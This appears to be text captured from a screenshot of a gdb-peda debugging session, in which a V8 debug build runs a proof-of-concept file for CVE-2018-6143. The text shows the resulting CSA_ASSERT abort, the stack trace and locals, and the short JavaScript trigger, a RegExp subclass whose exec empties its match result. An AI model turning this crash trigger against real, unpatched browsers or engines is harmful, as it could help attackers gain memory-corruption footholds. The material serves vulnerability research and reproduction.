 potat0@v-ubuntu: ~
En
2018年11月月 7日 周三 16:43:05
potat0
gdb-peda$ r CVE-2018-6143.js
Starting program: /home/potat0/v8_033d19bfc11ee4ff0cb2f18e059008927603ce77/v8/out.gn/x64.debug/d8 CVE-2018-6143.js
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[New Thread 0x7ffff4012700 (LWP 112337)]
abort: CSA_ASSERT failed: IsString(match) [../../src/builtins/builtins-regexp-gen.cc:2033]
==== JS stack trace =========================================
Security context: 0x207b7e3a4281 <JSObject>#0#
    1: [Symbol.match](this=0xd4ac690d569 <JSRegExp <String[1]: .>>#1#,0x1e2306f85899 <String[1]: a>)
    2: match(this=0x1e2306f85899 <String[1]: a>,0xd4ac690d569 <JSRegExp <String[1]: .>>#1#)
    3: /* anonymous */ [CVE-2018-6143.js:8] [bytecode=0x207b7e3aa1f9 offset=105](this=0xd4ac6903721 <JSGlobal Object>#2#)
==== Details ================================================
[1]: [Symbol.match](this=0xd4ac690d569 <JSRegExp <String[1]: .>>#1#,0x1e2306f85899 <String[1]: a>) {
// optimized frame
--------- s o u r c e   c o d e ---------
<No Source>
-----------------------------------------
}
[2]: match(this=0x1e2306f85899 <String[1]: a>,0xd4ac690d569 <JSRegExp <String[1]: .>>#1#) {
// optimized frame
--------- s o u r c e   c o d e ---------
<No Source>
-----------------------------------------
}
[3]: /* anonymous */ [CVE-2018-6143.js:8] [bytecode=0x207b7e3aa1f9 offset=105](this=0xd4ac6903721 <JSGlobal Object>#2#) {
  // stack-allocated locals
  var .result = 0xd4ac690d049 <JSFunction MyRegExp (sfi = 0x207b7e3aa009)>#3#
  // heap-allocated locals
  var MyRegExp = 0xd4ac690d049 <JSFunction MyRegExp (sfi = 0x207b7e3aa009)>#3#
  var result = 0x1e2306f82321 <the_hole>
  // expression stack (top to bottom)
  [09] : 0xd4ac690d569 <JSRegExp <String[1]: .>>#1#
  [08] : 0x1e2306f85899 <String[1]: a>
  [07] : 0x1e2306f84329 <String[1]: g>
  [06] : 0x1e2306fb8341 <String[1]: .>
  [05] : 0xd4ac690d569 <JSRegExp <String[1]: .>>#1#
  [04] : 0x1e2306f85899 <String[1]: a>
  [03] : 0x207b7e398d69 <JSFunction match (sfi = 0x1e2306fa5c31)>#4#
  [02] : 0x207b7e383eb1 <FixedArray[283]>#5#
  [01] : 0x1e2306f822e1 <undefined>
--------- s o u r c e   c o d e ---------
class MyRegExp extends RegExp {\x0d\x0a    exec(str) {\x0d\x0a        const r = super.exec.call(this, str);\x0d\x0a        if (r) r.length = 0;\x0d\x0a        return r;\x0d\x0a    }\x0d\x0a}\x0d\x0aconst res
ult = 'a'.match(new MyRegExp('.', 'g'));\x0d\x0avar crash = result[0].x;\x0d\x0a
-----------------------------------------
}
==== Key         ============================================
 #0# 0x207b7e3a4281: 0x207b7e3a4281 <JSObject>
 #1# 0xd4ac690d569: 0xd4ac690d569 <JSRegExp <String[1]: .>>
         lastIndex: 1
 #2# 0xd4ac6903721: 0xd4ac6903721 <JSGlobal Object>
 #3# 0xd4ac690d049: 0xd4ac690d049 <JSFunction MyRegExp (sfi = 0x207b7e3aa009)>
 #4# 0x207b7e398d69: 0x207b7e398d69 <JSFunction match (sfi = 0x1e2306fa5c31)>
 #5# 0x207b7e383eb1: 0x207b7e383eb1 <FixedArray[283]>
                 0: 0x207b7e384799 <JSFunction (sfi = 0x1e2306f85521)>#6#
                 1: 0